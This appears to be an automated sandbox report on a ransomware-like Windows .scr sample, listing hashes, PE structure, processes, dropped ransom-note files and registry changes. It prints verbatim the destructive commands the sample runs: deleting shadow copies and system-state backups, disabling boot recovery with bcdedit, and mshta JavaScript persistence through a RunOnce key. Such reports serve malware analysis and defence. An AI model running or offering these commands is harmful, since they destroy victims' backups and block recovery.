| File name: | сокращения.scr |
| Full analysis: | https://app.any.run/tasks/a225ec7d-f075-4b64-9b0d-cd2af17bcbf2 |
| Verdict: | Malicious activity |
| Analysis date: | April 24, 2019, 07:36:43 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | 4ACE2A8B80DF6C18D070511863CA5A7C |
| SHA1: | 1DD97E0221C14502AD49C2BF14CDDE7B9EDB816D |
| SHA256: | 57C1BC3129B2CAA0E9E499EFDF68AFA23AD86AA66BF9B315B1F5630E67B4F960 |
| SSDEEP: | 6144:mtDy8tihpRtgyVZjZR7y4dJFmFDoQ2vhCclo:mtvtihp5Dy4dJLCT |
MALICIOUS
Deletes shadow copies
- cmd.exe (PID: 5676)
- cmd.exe (PID: 6128)
Starts BCDEDIT.EXE to disable recovery
- cmd.exe (PID: 5428)
Changes the autorun value in the registry
- mshta.exe (PID: 5128)
SUSPICIOUS
Starts MSHTA.EXE for opening HTA or HTMLS files
- сокращения.scr (PID: 3068)
- int.exe (PID: 6048)
Starts CMD.EXE for commands execution
- сокращения.scr (PID: 3068)
- mshta.exe (PID: 5480)
Starts itself from another location
- сокращения.scr (PID: 3068)
Executable content was dropped or overwritten
- cmd.exe (PID: 6072)
- int.exe (PID: 6048)
Creates files in the user directory
- cmd.exe (PID: 6072)
Creates files in the program directory
- int.exe (PID: 6048)
INFO
Reads internet explorer settings
- mshta.exe (PID: 5200)
- mshta.exe (PID: 5128)
- mshta.exe (PID: 5480)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (61.6) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (14.6) |
| .exe | | | Win32 Executable (generic) (10) |
| .exe | | | Win16/32 Executable Delphi generic (4.6) |
| .exe | | | Generic Win/DOS Executable (4.4) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2019:04:23 01:24:59+02:00 |
| PEType: | PE32 |
| LinkerVersion: | 6.6 |
| CodeSize: | 306688 |
| InitializedDataSize: | 89600 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1493 |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 22-Apr-2019 23:24:59 |
| Detected languages: |
|
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0090 |
| Pages in file: | 0x0003 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x00000080 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 6 |
| Time date stamp: | 22-Apr-2019 23:24:59 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.text | 0x00001000 | 0x0004ADBE | 0x0004AE00 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 5.90745 |
.data | 0x0004C000 | 0x00000DB4 | 0x00000E00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 2.93007 |
.rsrc | 0x0004D000 | 0x00014C3C | 0x00014E00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 5.33259 |
.IT | 0x00062000 | 0x000000C8 | 0x00000200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 1.19669 |
0x00073000 | 0x00000100 | 0x00000200 | IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 0 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 0 | 88 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
2 | 4.79597 | 346 | Latin 1 / Western European | English - United States | RT_MANIFEST |
3 | 6.13568 | 89 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
4 | 0 | 97 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
5 | 6.24335 | 93 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
6 | 0 | 55 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
7 | 0 | 86 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
8 | 6.17045 | 86 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
Imports
imagehlp.dll |
kernel32.dll |
msimg32.dll |
ole32.dll |
oleaut32.dll |
shlwapi.dll |
user32.dll |
winmm.dll |
winspool.drv |
Total processes
53
Monitored processes
16
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3068 | "C:\Users\admin\AppData\Local\Temp\сокращения.scr" /S | C:\Users\admin\AppData\Local\Temp\сокращения.scr | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3192 | "C:\Windows\System32\cmd.exe" /c bcdedit /set {default} bootstatuspolicy ignoreallfailures | C:\Windows\System32\cmd.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3232 | wbadmin DELETE SYSTEMSTATEBACKUP -keepVersions:0 | C:\Windows\system32\wbadmin.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Command Line Interface for Microsoft® BLB Backup Exit code: 4294967293 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 5128 | mshta.exe "javascript:o=new ActiveXObject('WScript.Shell');x=new ActiveXObject('Scripting.FileSystemObject');setInterval(function(){try{i=x.GetFile('int.exe').Path;o.RegWrite('HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\RunOnce\\oEoNYywSQciQwl',i);}catch(e){}},10);" | C:\Windows\system32\mshta.exe | int.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 5148 | vssadmin Delete Shadows /All /Quiet | C:\Windows\system32\vssadmin.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Command Line Interface for Microsoft® Volume Shadow Copy Service Exit code: 2 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 5200 | mshta.exe "javascript:o=new ActiveXObject('Scripting.FileSystemObject');setInterval(function(){try{o.DeleteFile('сокращения.scr');close()}catch(e){}},10);" | C:\Windows\system32\mshta.exe | — | сокращения.scr | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 5308 | wmic SHADOWCOPY DELETE | C:\Windows\System32\Wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 2147749908 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 5428 | "C:\Windows\System32\cmd.exe" /c bcdedit /set {default} recoveryenabled No | C:\Windows\System32\cmd.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 5480 | mshta.exe "javascript:eval(new ActiveXObject('WScript.Shell').RegRead('HKCU\\Software\\SVQH[\\VDZOP'));close();" | C:\Windows\system32\mshta.exe | — | int.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 5540 | "C:\Windows\System32\cmd.exe" /c wbadmin DELETE SYSTEMSTATEBACKUP -keepVersions:0 | C:\Windows\System32\cmd.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 4294967293 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
3 787
Read events
565
Write events
3 221
Delete events
1
Modification events
| (PID) Process: | (5200) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (5200) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3068) сокращения.scr | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3068) сокращения.scr | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (6048) int.exe | Key: | HKEY_CURRENT_USER\Software\SVQH[ |
| Operation: | write | Name: | VDZOP |
Value: o=new ActiveXObject("WScript.Shell");o.Run("cmd.exe /c wbadmin DELETE SYSTEMSTATEBACKUP -keepVersions:0",0);o.Run("cmd.exe /c wmic SHADOWCOPY DELETE",0);o.Run("cmd.exe /c vssadmin Delete Shadows /All /Quiet",0);o.Run("cmd.exe /c bcdedit /set {default} recoveryenabled No",0);o.Run("cmd.exe /c bcdedit /set {default} bootstatuspolicy ignoreallfailures",0); | |||
| (PID) Process: | (5480) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (5480) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (5128) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (5128) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (5128) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce |
| Operation: | write | Name: | oEoNYywSQciQwl |
Value: C:\Users\admin\AppData\Roaming\int.exe | |||
Executable files
2
Suspicious files
0
Text files
190
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6048 | int.exe | C:\Users\admin\AppData\Local\VirtualStore\Program Files\Adobe\Acrobat Reader DC\я | — | |
MD5:— | SHA256:— | |||
| 6048 | int.exe | C:\Users\admin\AppData\Local\VirtualStore\Program Files\Adobe\Acrobat Reader DC\Benioku.htm | — | |
MD5:— | SHA256:— | |||
| 6048 | int.exe | \Device\HarddiskVolume2\Users\admin\AppData\Local\VirtualStore\Program Files\Adobe\Acrobat Reader DC\q9APjvMZVq8Gn2od72fJ+Kx0iiFSJQ.bbbfl | — | |
MD5:— | SHA256:— | |||
| 6048 | int.exe | C:\Users\admin\AppData\Local\VirtualStore\Program Files\Adobe\Acrobat Reader DC\Berime.htm | — | |
MD5:— | SHA256:— | |||
| 6048 | int.exe | \Device\HarddiskVolume2\Users\admin\AppData\Local\VirtualStore\Program Files\Adobe\Acrobat Reader DC\yfJNF9RN=R+c5QW1vO0WOFolwdc.bbbfl | — | |
MD5:— | SHA256:— | |||
| 6048 | int.exe | C:\Users\admin\AppData\Local\VirtualStore\Program Files\Adobe\Acrobat Reader DC\IrakHau.htm | — | |
MD5:— | SHA256:— | |||
| 6048 | int.exe | \Device\HarddiskVolume2\Users\admin\AppData\Local\VirtualStore\Program Files\Adobe\Acrobat Reader DC\EtGFYoesRA66HzX1PAq1vRMfoSmYPk.bbbfl | — | |
MD5:— | SHA256:— | |||
| 6048 | int.exe | C:\Users\admin\AppData\Local\VirtualStore\Program Files\Adobe\Acrobat Reader DC\Leame.htm | — | |
MD5:— | SHA256:— | |||
| 6048 | int.exe | \Device\HarddiskVolume2\Users\admin\AppData\Local\VirtualStore\Program Files\Adobe\Acrobat Reader DC\nJ6WszO0ErKynFC3oOT5IyVQ.bbbfl | — | |
MD5:— | SHA256:— | |||
| 6048 | int.exe | C:\Users\admin\AppData\Local\VirtualStore\Program Files\Adobe\Acrobat Reader DC\LeesMij.htm | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report